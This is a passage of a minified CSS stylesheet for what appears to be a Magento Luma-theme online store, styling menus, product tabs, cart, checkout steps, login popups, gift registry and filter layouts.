.submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-addresses .amazon-address{margin-bottom:0}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:0 0 #000;color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:0 0 #000;background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#fff;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#f6f6f6}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#86bd42}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Montserrat','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column 